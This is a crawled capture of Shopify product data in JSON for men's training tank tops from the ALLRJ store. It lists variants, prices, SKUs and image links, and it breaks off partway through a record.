ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329067248,"title":"Azul \/ 2XL","option1":"Azul","option2":"2XL","option3":null,"sku":"CJYH136350023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ 2XL","public_title":"Azul \/ 2XL","options":["Azul","2XL"],"price":2699,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329100016,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJYH136350010JQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2699,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329132784,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJYH136350009IR","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2699,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329165552,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJYH136350008HS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2699,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329198320,"title":"Azul \/ SG","option1":"Azul","option2":"SG","option3":null,"sku":"CJYH136350022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ SG","public_title":"Azul \/ SG","options":["Azul","SG"],"price":2699,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329231088,"title":"Blanco \/ 2XL","option1":"Blanco","option2":"2XL","option3":null,"sku":"CJYH136350005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ 2XL","public_title":"Blanco \/ 2XL","options":["Blanco","2XL"],"price":2699,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329263856,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJYH136350017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2699,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329296624,"title":"Blanco \/ 3XL","option1":"Blanco","option2":"3XL","option3":null,"sku":"CJYH136350006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ 3XL","public_title":"Blanco \/ 3XL","options":["Blanco","3XL"],"price":2699,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329329392,"title":"Rojo \/ S","option1":"Rojo","option2":"S","option3":null,"sku":"CJYH136350007GT","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ S","public_title":"Rojo \/ S","options":["Rojo","S"],"price":2699,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329362160,"title":"Blanco \/ S","option1":"Blanco","option2":"S","option3":null,"sku":"CJYH136350001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ S","public_title":"Blanco \/ S","options":["Blanco","S"],"price":2699,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329394928,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJYH136350015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2699,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329427696,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJYH136350016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2699,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329460464,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJYH136350014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2699,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","options":[{"name":"Color","position":1,"values":["Rojo","Negro","Azul","Blanco"]},{"name":"Tamaño","position":2,"values":["2XL","3XL","S","L","METRO","SG"]}],"url":"\/es\/products\/mens-muscle-training-sports-vest-fashion-camouflage","media":[{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188217434352,"position":2,"preview_image":{"aspect_ratio":1.0,"height":550,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510"},"aspect_ratio":1.0,"height":550,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","width":550},{"alt":"Mens camo training tank - ALLRJ","id":30188218089712,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219236592,"position":4,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227297520,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227428592,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-t-bodybuilding-tank.js
body_size: 1937
content:
{"id":8801386594544,"title":"Allrj T Bodybuilding Tank","handle":"allrj-t-bodybuilding-tank","description":"\u003cdiv\u003eThe Allrj T Bodybuilding Tank is a must-have for any fitness enthusiast. Made with high-quality materials, this tank offers maximum comfort and flexibility for intense workouts. Its sleek design and moisture-wicking technology will keep you cool and dry, allowing you to focus on pushing your limits. Upgrade your workout gear with the Allrj T Bodybuilding Tank.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cb\u003e\u003c\/b\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17059680\/2401230636420328000.jpg\"\u003e   \u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003eBuy now!   \u003c\/strong\u003e\u003c\/div\u003e","published_at":"2024-05-20T11:26:45-04:00","created_at":"2024-05-20T11:26:45-04:00","vendor":"Allrj","type":"Tank top","tags":["New arrivals","Tank top"],"price":2699,"price_min":2699,"price_max":2699,"available":true,"price_varies":false,"compare_at_price":3490,"compare_at_price_min":3490,"compare_at_price_max":3490,"compare_at_price_varies":false,"variants":[{"id":46002162335984,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD195478812LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Allrj T Bodybuilding Tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2699,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162368752,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD195478811KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2699,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162401520,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD195478813MN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2699,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162434288,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJYD195478814NM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":2699,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162467056,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"CJYD195478815OL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":2699,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162499824,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYD195478832FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2699,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162532592,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYD195478831EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2699,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162565360,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYD195478833GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2699,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162598128,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJYD195478834HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":2699,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162630896,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"CJYD195478835IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":2699,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162663664,"title":"Dark Red \/ L","option1":"Dark Red","option2":"L","option3":null,"sku":"CJYD195478822VE","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ L","public_title":"Dark Red \/ L","options":["Dark Red","L"],"price":2699,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162696432,"title":"Dark Red \/ M","option1":"Dark Red","option2":"M","option3":null,"sku":"CJYD195478821UF","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ M","public_title":"Dark Red \/ M","options":["Dark Red","M"],"price":2699,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162729200,"title":"Dark Red \/ XL","option1":"Dark Red","option2":"XL","option3":null,"sku":"CJYD195478823WD","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XL","public_title":"Dark Red \/ XL","options":["Dark Red","XL"],"price":2699,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - 